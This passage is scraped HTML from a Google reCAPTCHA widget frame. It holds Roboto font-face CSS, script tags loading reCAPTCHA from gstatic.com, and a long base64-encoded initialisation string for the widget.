  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lrE1GPQxCpgv9NXBkoptsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lrE1GPQxCpgv9NXBkoptsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lrE1GPQxCpgv9NXBkoptsg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6vCvcOvwqwewr8hW1HCjsO+JDAGwofDo8KETDQlTcKEEHzCh3AWwrsjGMOBw7gwwr93NUp/ExYBw5AXI8Kxw4zDty8obibCkMKrdFrCtsOWw4dQNSd/Al7DgmzCtsKZw6fDo8KUAsOXw7gWw6jCrMKVPcOdVMOWHU1dw7VOIsOIwrBxw4vCg0XCpMKLB8K/wrvCk0PDgHzCrsKLSGRFwoY2bSrCvFDDhxDCrMKcECRnwo3DvEPClcOzw6fDlcKcPTsBVcOtworCjwXDhcKVIUdiw6AMwrPDm0PDvjtbFMOpw4XCgsO/MEnDpcKCTAbDq8OTQxvCjMOZSWfCn3s6AcKzWsOLwr/[base64]/FSPDtjIufcKBw7LDjMKYQcOUw65Bw5w8wpXChQx9w4RoJwxmdw1IP8OiGsOMwqBBwo3DtcK/wpdREcKuwodrF8O+wqMBPy4OwrZ+w7HChMOrMsOOwpXDp8Onw67Cs8OHZ08XFz7CgR96LMOdwqbDmCvDhynDqATCu8Ocwp80LwDDoG3DuMKJdsOaw5MNw5MSw7TCnMOFwppjegHCkx94YD0MwrHDscKnBsOdwr7Csy5qwrsXEwHDlsOmUMODMcK2asKzw7/[base64]/CmnoENMOTw7nCoMO2SsKpXDbDhkE9w4gaworCpMO7bVtTw7LDusKsMUvDn8KXw6bCtFTDlcKFwroyKcKaw4RtYyzDi8KtwofDmgbCvzLDncOEEGXCjcOhXWbDrMKCw5slwpHCuxFGwrDClE7DoD/DosO6w6LDh04Iw7vDq8K+wrnDgnzCmcK7w73DjMOxZ8KMMygFBMOLdkhFPn8bw55xw7jDjAPCk0fDiMOLGwzDnQrCnsOjMsK9wpzCi8ONw7ECw5PDtkjCpEQhVmkVw6/DlBDDgsOzw4nCvsKqTMOuw7cyEBhCwpMoAkthDiZZIsKoYDjDk8KsRTEqwo8Vw7jDrcK3b8KXRADCpQ1Sw6MtJFjCoX4Gc8O8woXDiEXCsF9XdMO7aDgqwrnDtFMCw68zesKEwpDCt8OcDMOlw67Csn7DmzN7w4llwq7DusODwqk7EsKnw67Do8Kiw6ATFsKNesO3F2/CvG7CjMOYw5VnZ8O/[base64]/DkMKzwpwJc8Kswr1jw5oDw5jCnsORAcKYBGRhacOsZzbCucKkAFllwrAVwq5BecOPbMKNXE5vw5I2w47CuMKyRCvDscKfwrTDvUF7IcObO2AkZsOgIgzCusOIUMK4SMKZBXPChArCgMKwUWA+VhVuwq4yZAZBw43CsxPCkj7DkVPCtD9MTcOqEVQUw55/wo/DpMOtw6rDksKpVyVaw7HDoQsIw58XXgZYV2fDmR7CkCPDr8Onwqoew7rDncOEwrhiBRY4dsOBw7TDlgrDj2DCm8O4PsKEwoPCrUDCoMKZBcKGw51QPgE4W8Ovw7JNbz/[base64]/DvcKzfx0uwrlVwrvCiXLCozfCgy/CuMOKwoDCtcKtB8Ojw7RoJcOYw6Azwp9CY8OhNS/[base64]/DmCMjTMKNw60rwoxNwqlBw4NYwo3CkQ5yfMKRKMOowqsiwo7Dl8O7AsK2awjDnMK/w7nCsMKSwoswAMKEw6zDjjION8KSwpgeflJVb8OSwplkBTBDwrMewrBGwq/Dm8O4w6VHw6FZw5DCshl7e8KTw4DCu8Kgw7fDugzCrMKPNkUow4AZFsKVw7V3DArCiEHCmQ8HwrbDr3fCoHDDksKqH8KLwrsAwrzChWrCnX7DncKODwLDhsOSccK2w4HDoHNNKl/CncOTRXDCunREw4XDsMK0T0HDusOCwp48w7ECJsKnD8O0YWnCvy/CkScJw6N4QFTCosKxw7PCk8Oqw6LCpsOkw5k1woBNwqzCmMOswrPCr8O/wqMow7PDnzvDkGZkw7vDn8KBw5LCmsOVwq/DmMKXCU3CnsKVeFRMCsO7N8KuJTLCucKtw5V8w4nDv8Omw4zDkAt5cMKWWcKRwoTCsMK/HQnCvwF8wrbDuMKawoDCnsKTw40Fw7sBwrTDssOnw4bDpMKhDMKLah7DncOEB8KQAhjDn8OhKQPCj8O7fTfChcKjYcK7YsKUwrNZw5FLwp82wrzDpWnDh8OSWsKKwq7DnzfDn1k4KxbCn2c8T3bDjDbCmGTDmBPDusOAw4tNw5bDlcOpwooAwrx4ZXU/wpAGFMOwScOuEsKrwrQow5c+w5XCkUzDisKpRcKjw7LCm8OOw699QlfCsT7CuMOvwrjDpgQ6aT5CwrJ+FcKIw4dnTsOmwpZLwqIJUsOcLSlvwpXDscOGA8O9w7ZBfBzChFzCrj/DpVNYA0zDt1rDhsKXdnZYwpJuwp3Cvx5AejkCFMORNg/[base64]/[base64]/DvsKSPTDCjxTDpcKyw5sJw4k0w40jVn0JGh5swqLCmjjDpCU4XjJNw4Q2dB0bGMO/F01Pw44EEyUawooWaMObUsKycB3DrlrDkMKAw4XCrBrCucOxE0kjP1vDjMKKw6zCvcO7YcKNJcKIw43ChEbDpMKRGUjCpcK7X8O9wrnDrMO2fRrCvAnDjWLDgMOyVMOodcKVdsOCwrEHLcOvwq/Cu8O5dTnCsh18wq/ClmJ8wpdKw7LCvsK7w5YncsOKwpPDtxHDqGjCh8OWc0ZMZsO7w7LDusKAG0FVw5DCpcK/wrBKE8OGw4XDk1Z6w7LDuBMkwp3Cij88wrAKLsKewoJ5wptNW8K5OzzCpC8dfsKawpzClsOdw7jCj8K0w6BuVynDnMOowrfCuxdRecOGw4RLYcOtw6RDa8OJw7zDh1c+w6Vww5fCjAcZKMOrw63Do8OiJsOJwp3DkcO5TcO6wonDhxJTXGQjUTHDusO2w6l/bMOlAQV0w6fDsXnCoC3Dt0daUMKTw5NZcMKewo5iw4/DhsKuB27CpcKKQUnCgE3CusOHMsOgw4LCvVQOwpHDm8Oyw4/Dr8Kpwr7Ch30cGMO/Amd7w6vDqcKJwo3DhcOzwq7DrsKkwrArw7xmRcOsw7vCoEIMaW0qw6EScMOcwrDCt8Kcw5JTwrHCtsOmQ8OlwqTCj8OEZVbDgMKAwqU0w7YUwpZadl47wqc8OUl1PcK7MC7DtUYjWk5Qw5jCnMOZY8O2B8OzwqdfwpV/w7TCs8OnwoPCncORdCvDvnnCriNEQ0/DpMOJwr9kUWx7wo7CnEVmw7TChsOrdcKFwqNRw5ErwpluwqtHwpDDrWXCuRfDrSrDvwjCkyhve8OlLsKUfG/Cvy3DjCg6JMKYwonCm8Kgwqw/NsK6WcO1wrTDq8KsEnHCqcKawoAaw45ew6TCk8K2dlzDl8O7EcO6w6nDh8KVwrgkw6E6AxXCg8KpY3fCri/Cg3AuVH56UMOOw4vCjhJ6LnTCvMKDB8OuY8OXOBNtUwBsJjfColLDk8KMw4zCi8K8wrVFw5/ChBDCnSbDohTCj8OpwprDj8OWwqRtw4oaOhNpQmx1w4vDgUTDnSzCtCXCosKoHSNnA21pwoIxw7VUTcKgw59TZXbCrcKzw47CsMK2M8ODT8Kiw5DCk8K2wrnDiS3CtcO/w53DiMK8K3kswpzCgsOtwqfDtAZNw5vDsMKRw5bCoCMuw5NBKsKPTGHCu8Oiw7l4GcK7EkDDuHUieR5/aMOXw78GdFDDq3DCp3syIm5McxjDvsOzwpzCh3nCpDcMUFxaw71+S1dow7fCg8ORw7ZMwqt5w7jDnMKkw7Qpw4Qdw77CkD7CnAXCqMOawofDpQ/CkEvDuMO1wrAtwp1pwpBBOsOowp7DrTMscMKvw5QCa8K8IMO3UsO6V1AtGcKRJsO7UEIiSFdJw69Zw4DDqlATdsK5L14UwppSB0DCqTvDp8OvwqoGwq3CqcKxwrvDhiHDlh81w4F0bcORwp9Uw7nDlsOQH8OVw4rCogQow5o4EMKsw4MOaGATw4bDuMKpCcODw4AGZ3/CksO0ZcOvwonCgsOOw51EJcOowobClcKkV8KaUgHDhMOzwrXCij/Di1DCkMK8wr/CpsOfcsO2wr/[base64]/bsKaw69NwqQ+XTQ6wopaBBUswp5qwoABcBIzwpDDucOXwpgVwqBgAQXDvcOWGwrDgsK6M8Oxwp7DphokccKEw7Btwq8Iw5BBwrEZJGTCjmvCkMKUecOew54MK8KZwqrCs8KFwqszwpxRRhwew4XDvsOCHWAfQj3DmsO/w4IGwpcCH31aw5fCoMONw5fDilrDscK0wpc1MsKFGSZ8Kn4kw4/DpkPCtMOBRsOmwqJQw5E6w4d2WHPCrFR0ZkZ/enPCsw/DocOMwop4woLDjMOgbcKRw4AEwojDlVXDrRnDlmxcTXN6K8O7K0pSwq7CqF5KMsOTw7FeQ0PDlVEfw4YOw4hSLyjDhyM2w4DDosKfwp97P8OSw4MsUB7Dl253MEYYwoLCtMK/Vl8tw4jDqsKYw4PCvMK8JcKIw77DucOkw65kw7DCtcOLw5o4wq7Dq8Oqw6DCmh4awrLCojDCmcKWCHrDrQTDnR3DkzQZKsOuGA7Dr01lwppVwpxmwrXCszkjwo54w7bDj8Kzw4oYw5/DgcOvTTxsGcO1RMO7AcOTwpPCm37DpCDDgCdOwr/[base64]/Dj8KYOsKRD8KqfT3CrT8uMyFmRMO9w5drw6vDqA1SNVB2SMOtwpplUkJDTi5Sw4RWwpNyL3pXP8KFw4VWw78fQH97PFddJxnCs8OWEWANwrHCjsK8KMKAVmfDgAPCtkodSAnDtcKCXMKKdcOfwqfDiB7Dig0jw5rDtC/Do8Kkwq08TsOuw7JNwoQowr7DtsOHw5DDvMKYJcOBbRATN8ORIFwnScK8wrrDsh3CjcKRwpHCicOcFBzCmwo8XsOJbAbCncOKY8ODRFnDoMOLdsOYHsKPwoTDoQRew5s0woHDscO/wpxufSnDsMO0wrYCRAkyw7d6FsOiGjHDq8O7YkViw6XCglQOHMOAUHDDtcO4w5HClUXCnnDCq8Oxw5zCrEwVYcK4HCTCvmDDmsKMw7dWwrHDqsO6wrMTVlfDoT1ewo4YDsOhRHJqT8KXwplNZcOTwqbDssOoH0DCvcK9w6/CiwLDh8Kww4jDhsK6wqUIwrM4aFZTwqjChiFHNsKcwrrClcO1ZcOew5fCn8Kuwo8VV2hnDsK9AsKzwqsmC8OAE8OiDsOKw6/[base64]/Di8K6wrDDrMOzElREwqVpw70fBwgew4NCPMKOCsOLwplkwqFFwrLClcKRwqAnIcKbwrzCvsOLH2/[base64]/Cjz4UbcOMbMKEVcKAw7xjw57DshNVw6XDpsOBYsKNKMOiCMOJwqkhQhPCtmHCu8KZVMOjOhnChWoqMABNwpo1wrbDoMK4w6EjasOQwrcgwozCsSBwwqLDowTDt8OVGSlhwr9YUlhFw4nDkDjDi8KHD8KpfhV2QsOpwrXCuD7Co8KfB8KSwqLCpA/DqFIvHMOoBFLCkcKjwpsaw7HDkTTClAxfw71WLRrDsMKtXcO1wp3DqHZNXjMlYMKyRMOpHw3DqMKcFsKtw7sbfMKcwrVRIMKpwqsMVGXDiMOUw7PCt8OBw5QuCgVgw4PDoHM3cV7Chj8CwrtlwqfDvzBXwoUWMx9Qw5I8wpnDu8K/w4LDgyxLwosnEsOTw4YkFsKkw6DCpcKtf8KHw74zTmgXw63CpsOfdA/Cn8Krw4BSw6HDuV0KwoxNRMKLwpfCkMO+CcKbGDHCuE9PDk/CqsKHXn7Dow7DncO5wpLDi8O/wqEidmbDkjLCnHFEwpJIXMOdKsOWC1rDqMKXwqpZwrNEbBbCq0/CncO/NzllQgQFLQ7CkcKjw5B6w6fDtcKiw583J3xwbENJIMOZEcOdw5N8S8Khw48twoMXw4nDhDTDujPCqsKOVnkow5/CoXRlw4LChcOAwo4+w6gCJcK2wq10VMK2w4lHw4zDlMOcG8KWw7XCjsKVZsKNPsO4CcOLDXPCvAXDmCVXw7DCuTV7P37CosODCcOjw5c5woYddMK/wpDDt8K6YTrCpjVgw4PDmB/Dp3ZywoFxw77DjHEjSCY4w7nDv2lOwpDDuMKFw59IwpM8w4/Cu8KUbjZuBFbCmEIWY8O4AMOeNFDCnsOZZEtew7vDvcONw6vCvibDgsKLbQASwoNzw4TCv2zDkMO+w4fCj8KLwrbDusKFwr5vasK0M0Jgwoc3e1ZOw5YywpHCnMOkw6YwAcOtUcKACcKYAhTCuw3DnUA6w67CncKwRVYcAUHDkwJjBH/CusObR0PDv3rDvk3CtFw7w6xYRC/CrcOhecKDw7fChMO2wofCq098CMKkcWLDtsKVwqXDjB/[base64]/DqFEvwq8mwqvDncKewozDt3zDpcK5D8OmwqTCkj06wpfChnTDo0AUeXvDnzhEwoMZQ8O3w4IIw7ZWwqsFw7QVw7BUMsK5w7swwo/DnmZgVXHDiMK9QcO+fsOKw5JEZsOQaRXDvFBpw6fDiRbCrm1LwpIbw4IjOR8wLQLDszTDhMKJI8OAWALDiMKWw5ZOXzlPw5/Cn8KhR2bDohJjw6jDtcK1wonDiMKbScKScWt/QUx3wqsDwqF4w48qwpDCgUnCoFzDlhlbw7nDoWkjw6xKZX13w5/Crm3CqsKxLm1xMVbCknbCu8KAaQnCj8O1wod4Cz5cwqsPXcKAKsKDwrVTw5ABQsOlb8Knw4YDwoPCm3nDmcK5w5cFE8Otw55wPXfCs2EdHcKsB8KBV8KEUcKoN1bDjyjDt3rCmW3CqB7DtsO3w6pvwpBTw5jCn8K2wrrCkk9kwpc1OMKWw5/DpMK7w43DmBk3dsOdaMKKwrBpJSfDmMKbw5U/RcOPD8O5PhbDksKbw4M7EEZmHBbCig7Cu8KPGkfCp0Atw4TCmmXCixHDk8KUOk/DpD/Cm8OETENGwqMgw4QOZ8OSagdVw77DplzClsKBc3/Dg0zDvBh5wqjDk2TCkMOgwonCgQNeRsKVW8K0w5dLdcKuw5s2TsKMwo3CnCFxcgEBH2nDmxllwoQyTHAzdjIUw50hwrXDghJNKMKdc0PDgAvCqnPDkcKIYcKDw6x6Wx4ew6c3eXhmeMOwSzAbw43Ds3M/wrpeEMKpIi01UcOew7vDi8OLwp3DgMOTY8O3wpAFHcK2w5/[base64]/Cm8OIw5/Do8KWGjbCrcKWaGE2woMVw7JfwrTDih/CtC3DjVdydcKdw481KsKFwocuc2TCm8O8bRwhMsK/[base64]/CpDPDolwgQmLDhCPDpMKZw6c4B2tSYsOUVcK4wo/Cu8OQHgzDh0TDisOvM8KCwovDk8KXI3HDmWPDiR5zwrrCicOLFMOoXxFnfz3DpcKMOsOACcKcAzPCjcKhJsKVa2vDsgfDh8OnHMKYwo5Pwo/CicO5w7fDszQ+InbDr08TwqjCqMKCbcK4w47Diy3Cu8KkwqzDkcO6BVzCtcObJFQ9w5ZpO3LCoMO5w4bDqsOSalJ+w6YHw7LDgl5Yw6IwdHfCgCJlw6LDlFvCgSzDk8KYGmPDnsOcwqfCjcKmw6wmSjUIw7dZTcO/Y8KeJR/CocKbwo/CicOgesOgwrw6JcOiwrjCvMOww5JFCMKWdcKYUwbDocOFw6I5woFQw5jDmmXDicKfw7TCiwDCosK0wo3DusOCYcOvUwl8w7nCv00/K8Kow4zDusKlw6TDscK0T8Kgw4HDg8K/A8O5wqrDjcKYwrPDsVY5AW8Fw4jCp1nCsFA1w6QrMzJ/wosJdMO7wph+worDlcOYKcO7K0J2OE3CqcKUcjFfZcO3wr8gLcKNw6bDvXpie8KJOMOPwqbDlRbDu8K1w6lhBsOew53DuQtQwpfCuMOxwr8NAiZPKsOdcivCiVUmwrMkw4XCiBXCrh/DicKdw40KwpPDuFPChsKVw7/[base64]/[base64]/[base64]/DlUTCusO6IUNcw57DhsOKJ1zCi8KMSsOTwpNMwr3Dv8ONwo/[base64]/[base64]/DgcOEwqnDuj7DtsKsw6HDty/CmMKZTE7CocKywr7CtybDsi3CqDVywrAmMsKPKcKwwpnCljvCpcORw5tuG8K0wpDCv8K9Z0YPw5nCiXfCmMO1wpZ7w7VEYsK9PMO/[base64]/CnMOlbMOKFMOfw4fCnsOfMRA8F07Cp8O+OcKrwqQeIMKiAG/DosOjJMKELjDDqAzChMOCw5LCs0LCq8OzJMOSw7jCgzwzLxPCsTQkwr/DsMKeQ8OiG8KTWsKSw7HDpHfCo8OCwrrDtcKRZGtow63CkMOPwqfCsDYpYMOMw6LCvAtxwqXDusKaw4HDuMOswqTDlsOmCsOJwq3CoX3DtkPDnhkRw7VJwpHCg2IMwpzDhsKhw4bDhTIcNht7KMO1ZsKmacOgVcK2fzxIwoZEw5c5woNBfQjDkx5/FcK3B8Klwo48wpXDvsKBZmzChRJ+w7MEw4DDh05TwodRwpAaLk/[base64]/DhMKHw54CYl8hTcK7w7IvaFVWQzlXFV7Dk8KKwqkSF8Oxw68jdsKUdWHCvyfDhcKAwpXDuWQHw4HDuS1AGcKtw5jDil98CMOPYnjDgsKSw7fCt8KiNsOVS8OCwpnCjUTDtSR6EAXDq8KnKsOwwrbCpm/DsMKaw6paw4rDqlfChkfCo8OZScO3w7NmZMOgw5jDo8Otw6xiw7XDv0bDrV1nSj5uHlcMOsOuR3zCj37CtsOPwrnCn8Oqw5oww5bCnCdGwplGwp/[base64]/CimPDsxgrw7HDv3LCtgpCTWvCunnDhMOXw5jChyjCqcKFw7TCiBvDtcOcfcOGw7HCk8O2ZRM8wr/DucOXVlXDg39Uw4bDiBQawoAvMTPDnkNhw5E+OgPDnDnDmWjCi3FzPVE+M8OLw6oBJcKlEgjDp8Onwp/DjcOxRsOURcK6wrfDjiTDo8KfcjEkwrzDlGTDp8OIGcKUQcOgw5TDhsK/[base64]/Ds8K8w4p+YBHDtXvCqTfCkMOnw5/Dmj3CnAnDtMOowqIiw7V8wrg/wq7DpMKowqjCvWNzw5t1W1nDqcKAwoFtal4GS2RjFHrDusKTcC0QGhxrY8OFK8ONDcKxVQLCrcO5aVDDicKLe8Ktw6vDkiNdIRcdwqAoZ8O4w6jCiTE7B8KqbSXDs8OJwq1rwq01NcOpABzDoUfCqSAowr5/w5rDv8Kxw5DCm2EXM1tvAcOPOcO8HcOHw4/DtwdAwovCqMOweTUSZ8OcQMOIwrfDicOLNz/DicKVw4Iiw7gKXyrDiMKrei7Clm9MwpzDnsKvdMKswpLCtmklw7bDrMKwBcOBHMOmwp8iKWPDggw0aV1/wp3CthokI8KQw4rCtxDCk8OpwqAqTBjCjE3DmMOJwrxsJGJawrE+d1TCrjHCoMODUngWwqjCv0sQa2AXV0k/RDDDlj9kwoMIw7Rac8K5w5dyUcKfecKjw45Hw5E0WiVZwr/Du0pHwpZHB8KZw7MEwqvDpVPClRMMWcOaw7xAw6FHTsKzw7zCiBbDu1fDlcKMw7nCrktpZGtbwpPDr0Qsw73Dm0rDmXvCshATwroHJsKKwoEYw4BDw5oDNMKfw6HCosKTw5hgXm/DnMOSHXAKK8KlCsO5Ih7CtcO1NcOdVSV1fMONYk7CkMKDw6/DoMOoKTDDqMOew6TDpcKeEjw6wrXCpmPCi04/[base64]/[base64]/XAjDhSQZTMOuw49qDSN+fsKuwr0ROMKKZsO7IGkBFQvCgMKmUMOlVg7DsMO6PGvClQ7ChGsPw4TDuDovVMKjwr/DrjoNXSoYw53CsMKpSyNvZsOICsOywpzDv3TDucK6MsOLw5VBw5rCqMKBw4LDoFrDhgLDpsODw5vCuBLCu2nDtsKHw4wlwrpawp5WczECw6TDucKRw6suwr3Ck8KKAcOgw5MQXcOcwqU0YnbCt30hw4dIw6p+w58WwoTDucOVexvDtm/Doj7DthjDr8KLw5HCncOoa8OGJMO2ZVFGw7Bsw5jCgkLDnMODE8Opw6ZJw5bDqwJuah/DsjLCrgtLwq/DnRMBBTjDlcKWUx5pw6NUDcKlRGzClyZ6dMKdw79iwpXDs8KZY0zCisK7woMqB8OtDw3DpiI2w4MGw7h8VnMowp/Cg8OfwolvX25DCGXDlcK1KsKvcsOcw6Z2FnkAwpNBw73CoVogw4TDs8K5JsO4HsKSPMKpRFjDn0hKU37DjMKOwrJ2MsK8w67DjsKRV3XCmwzDicOBA8KJw54TwoPChsKZwp3DksK/QcOZw4/CnXwDd8OvwoDDgMOdLmzCj0EjOcKZL0IwwpPDhMOKcAHDvUp6DMOhwol1P1txfi7Dq8KWw5dfeMOTJ1LCswDDh8OOw6Zpw5VzwoPDsUnCthM7wprDqcOuwoZkUcKXacOHRwjCt8KYPU1KwpJgGX43Zk/Cg8KdwospeVNCT8OwwqvClA3DucKBw7lnw4RIwrDDusKGK28Oc8OnDhXCpgDDvMORw5lZM2TCj8KcTkzDpcKvw6VOw51zwpwEKX3Dr8OFBcKdX8KZJXNdw6jDin1RFD/CknphMcKOLRZJwo/CqMK6GGnDi8K8D8KPw4bCusOoN8O6wqQ+w5LCqMKkJcKcw6jCnsK8GMK6B3zClTnCk0saCMK1w6PDoMKnw7YUw7pDCsKow5o9Ij/DmwUdCMORG8OCWBMSw5diWsOpV8KcwoTCjMOEwqh3bx7CqcO/wr/CoU3DozLDlcOXOMKkw6bDrErDkG/DgXHChG4Swp47aMOUw5rCgsO2w4Q6wqjCusOPNgsqw5BwdMOnR01xwrwMw6TDk1tYV3XChzDChMKOw5dffsOuw4I1w70GwpjDqsKoBEpzwrfCnm0WcMKKOcKDPsOuwrjDm1UDa8K/wqDCvMKtMU9hw7zDisOQwpldZsOKw47DrmUZYSXDphbDqMOnw7U9w5DCj8KuwqrDnSjDoUXCulHCl8OswoFww45pcsKUwqpZaiMscMKnempsP8KIwrVJw7fDvyzDqHXDtF3CkMKwwo/CgkXDssOiwobCiWDDo8OSwo/CnS8Uw74qw4R9w7VJJVQkR8KRwrYow6fDrMOkwp7CtsK1cQ/DkMKsZgseZ8KbT8OCeMKaw5F7EMKowp9KBBPDnsKDw7HCmm9Nw5XDty3DihvCvDcPFXNjwrPDqFTCisKCUcOHw4oFEsKGLsOIwpHCsFNmcEYaKMKfw7UvwpdiwpRVw67Dlj/CtMOuwqoCwozCnEsow6xHVcOECBrCusKjw4zCmgbDmMKpwo7CgS1DwptPwpYbwpplw44Gc8OHRlrCo07CpMOJfV3DqMKAw7rCuMOmSR9Zw4nDmhp8RCjDj0bDoFg4w5pQwonDi8KvWRFDwrghOMKGAAnDiF55W8KDwrXDpS/[base64]/LV8iR2hHwozCrQc1w6nDmHXDgXk2wofCicOow7HDlzXDiMOAXk4MJsKaw6bDngJUwq/DpsOCw5fDscKWJG/CpmRiASJfUyLDvynCnEfDhQUzwoUbwrvDqsOrWBoFw43Ds8KIw7ESYQrCnsKlbMOEc8OfJ8KlwqlbAGwRw7BwwrDDjlnDg8OabcORw57CqcKiw5HDrlNmen8sw4F6KMOOw7x0HQ/DgzfCl8O3w6HDj8Kxw7XCpcKZDibDpMKswq7DjwHCncOhW2/[base64]/Cl0w5w5hteU5EwqgbwogPw7ERFjk6wpTCkykOWsKswoRdw4jDuinClSpHW3zDm0XCusOZwphcwpHCgjjDl8OkwqvCocOiXnR+w7/DtMO5f8OGwp7Duk/[base64]/DkMOVOzfDs8OeH2Mvw5HDr8OYd8KPey/Cl8K6dxbCjMK+wqhiw4pJwovDj8KKXXpSD8OleFTCoWhmXcKvOzjClsKlwoJIZDXCvmXCtUXCpBbCqBEDw48ew6XDvH3Cry5/[base64]/Do8OuesKtHTMqYcO+MC4iwpTCvsOJOcOfw6M4DMOqBHMiREFdwqprS8KBw5bCtUDChyDDmnIFwoHCgcOvwr/CpMOtH8KkRTN/wqEqwpMjbsKYw5RleB9kw69tX3o1C8Olw7fCmcOubMOYwqPDli/DrzDCsgbCqiBSdMKlw5x/[base64]/DnV/[base64]/ClFnCtWZcUMO/[base64]/T8Kpwpl5ZFAGHl9SBcK3W2lHLV1KwrjDt8OiwpJgwpFJwpMVwqN3azlVKSbDgsKVw6hjYGTDksKga8KGw4LCgMOvYsKyGRDCjEbCsHsiwq7Cm8OpUyjCksOHd8KcwpoLwr/DnwktwpplA2IMwpPDhGPCusOGCsODw4jDncOUw4fCsR7DhMK9RcOzwroHwqDDhsKKwobCpMKzfMKCVmZqbcKSJy/DtjrDlMKJFMOSwpXDusOiIQEXwo3DusOWwrIcw5fDugPDmcOXwpDDrcOWw7jCuMOvw6YaGD0DHl3Dt0kKwrwswox5AFJCHUvDnsOHw77ChWbCvcOmCVDCkxDCmcOjK8OMET/ClMKcBcKowpp2FARzOsK3wplIw5nCiysowrvCrsK4P8KmwpUcw50yFMOgLh7Cv8KUI8KVOBRJwr7CjMOwNcKSw7w/wphWQgN5w4bDgC9ADsKFJcOrXjc/[base64]/b8OmaCVYfcKywrUMG1rDlMO3G8KsworDgyJFKMOew7wZS8KKw5YXXCB1wrVRw7zDi0hGSsOHw7/DvsKnM8Ktw7V7wqNrwqciw61xKmciw5jCqsOXd3PCmAoqUcO3UMObNsK6w6gtJwfDp8ODw6XDrcKCw4DCoRDCihnDv1vDpDLCqDXCh8Ozwq/[base64]/Dvh9owoHDjyLCgcKlDjnCrGrDnMOlK8OqJSM/[base64]/CtkxTwql4wpdAGMOLMRLDqHDDncOLwpg/w6p5GD7Dt8KDI0jDkcO8w5zCuMK8eg1NO8KAw6rDrkgLemZhwpM8LUbDqlfChAlzU8OMw70iw6XChEzDsVbClzrDiFbCsHfDs8OkWMKTfQInw48ZHxFPwpEbw6QRVMKsCQE0SGY3HSknwq3CknTDvS/[base64]/DucKcfX47w6fDpiXDlE9Vw5jDusKVw6AYwp/CjsKoO8K0MsKXKMO7wqd2MCTClyxBUl/Do8OnLxRFDsKdwo1Mwo9kdsKhw6lzw4UPwqFJXcKhI8KEwqJ3TQVuw4sywqbCuMO/JcOTYAHCqcOkw4UnwqPDvsKAWMKJwpPDpcOzw4E/w77Ct8OMBUvDsWcQwpbDj8OgPUE4U8O7Bk/DgsKTwqd/w6DDkcOdwpMQwpvDunBKw4ptwrk3wq4UbxzChGbCsFPChVPCg8ODdW/Cq0NtasKAWBvCv8KHw4w9DUJnc30EOsKRw4/[base64]/Dj3UtNsOWXMOrOMOiQlHCkEXDmSYFwrbDkR/CjwMdMVjDp8KKOsObVx/[base64]/w5vCjE1Kw7nDk8Kwwpxswo0DwobCl37CscKUdMO2wppqV2IeJsONw7BUw6jCkcOtwodtD8K1K8Oxb0TDl8Kiw5nDsRjCu8KsXsO0RcOfE2UXex0vwqltw4Buw4/[base64]/[base64]/DtMOow77Cp8OHw5vDk8K/[base64]/UsKjHxIPL8KQw7TDmUHDt33Cl3LDqlpOGsOOWsOdw51Xw78Mwp9JGgbCt8KuSwnDq8OuWsK6w4Z3w4pIK8Ksw6PCkcO+wo3CiQ/DrsKqw6bDr8KvfkPCq3RzVsOWwpTCkcKIwp5vVxk4PkLChAE9wqjCgR58w7bCisO0w6zCjMO3wq3DgxTCocOTw5bDn0XCsXbCn8KWJSRtwoMnZ2bCgMONw4/ClnvDmEHDnMONFg5PwoFPw4R3ZAwXNV54ahh/[base64]/[base64]/DsybCr3vDhGo3wrV5MlTCkELCtiMQwr/[base64]/[base64]/woZhw7E3wonCsMKcwqAoNMKPAzXCgC3DoDjCvgfDi3cuw5rChsKuPQQow4E/ecOLw58iXsO3ZWQka8O4CMKGTsOowpTDn2TCpl5tVMOsYkvCvcKEw4fCvEl+wqw+G8OeDMKcw6TChTYvw6rDnFoFw7fCrMOjw7PDgcOiwqzDnmLDsDFxw6nCvzfCpsKAMk4Cw6/DgsKVOnbClsKJw4Q9P0zDpT7CmMKFwrfCsztxwrXCqD7Cr8O1w7YkwoAFw73DuhMcPMK1wqvCjH0BEsKcN8KzDE3CmcKkbW/[base64]/DkMKcwofCrkslw7vDpRDDgsKLJSclGxTDv8OofCvDksKWwqM0w6vDi2wyw7hKw7rCjAXCtMOZw5jCj